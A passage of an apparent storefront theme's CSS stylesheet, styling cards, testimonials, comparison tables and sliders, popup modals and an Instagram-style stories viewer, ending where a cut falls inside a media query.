.multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) 